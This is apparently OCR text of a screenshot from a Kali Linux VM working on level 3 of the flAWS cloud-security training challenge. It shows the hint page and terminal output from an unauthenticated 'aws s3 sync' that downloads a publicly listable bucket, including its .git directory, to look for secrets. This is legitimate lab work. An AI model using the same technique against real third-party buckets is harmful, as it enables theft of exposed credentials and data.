 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.2-vmware-...
1 2 3 4
10:52
flAWS
flAWS
flAWS
level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/hint1.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
FLAWS
Level 3: Hint 1
Like the first level, you should have figured out how to list the files in this
directory, and seen that listing in this bucket is open to "Everyone". See the file
listing at level3-9afd3927f195e10225021a578e6f78df.flaws.cloud.s3.amazonaws.com/
This S3 bucket has a .git file. There are probably interesting things in it.
Download this whole S3 bucket using:
aws s3 sync s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/ . --no-sign-request --region us-west-2
Need another hint? See Hint 2
kali@kali: ~/Flaws
File Actions Edit View Help
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/e3/ae6dd991f0352cc307f82389d354c65f1874a2
to .git/objects/e3/ae6dd991f0352cc307f82389d354c65f1874a2
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/db/932236a95ebf8c8a7226432cf1880e4b4017f2
to .git/objects/db/932236a95ebf8c8a7226432cf1880e4b4017f2
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/f2/a144957997f15729d4491f251c3615d508b16a
to .git/objects/f2/a144957997f15729d4491f251c3615d508b16a
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/f5/2ec03b227ea6094b04e43f475fb0126edb5a61
to .git/objects/f5/2ec03b227ea6094b04e43f475fb0126edb5a61
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/objects/76/e4934c9de40e36f09b4e5538236551529f723c
to .git/objects/76/e4934c9de40e36f09b4e5538236551529f723c
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/hint1.html to ./hint1.html
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/hint2.html to ./hint2.html
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/refs/heads/master to .git/refs/heads/master
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/hint4.html to ./hint4.html
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/index.html to ./index.html
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/robots.txt to ./robots.txt
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/hint3.html to ./hint3.html
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/authenticated_users.png to ./authenticated_users.png
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/COMMIT_EDITMSG to .git/COMMIT_EDITMSG
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/config to .git/config
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/hooks/post-update.sample to .git/hooks/post-updat
e.sample
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/hooks/commit-msg.sample to .git/hooks/commit-msg.
sample
(kali㉿kali)-[~/Flaws]
$ ls
authenticated_users.png hint1.html hint2.html hint3.html hint4.html index.html robots.txt
(kali㉿kali)-[~/Flaws]
$ ls -la
total 160
drwxrwxr-x 3 kali kali 4096 Aug 9 10:50 .
drwx------ 23 kali kali 4096 Aug 9 10:50 ..
-rw-rw-r-- 1 kali kali 123637 Feb 26 2017 authenticated_users.png
drwxrwxr-x 7 kali kali 4096 Aug 9 10:50 .git
-rw-rw-r-- 1 kali kali 1552 Feb 26 2017 hint1.html
-rw-rw-r-- 1 kali kali 1426 Feb 26 2017 hint2.html
-rw-rw-r-- 1 kali kali 1247 Feb 26 2017 hint3.html
-rw-rw-r-- 1 kali kali 1035 Feb 26 2017 hint4.html
-rw-rw-r-- 1 kali kali 1861 May 22 2020 index.html
-rw-rw-r-- 1 kali kali 26 Feb 26 2017 robots.txt
(kali㉿kali)-[~/Flaws]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
52°
99
5:52 PM
8/9/2024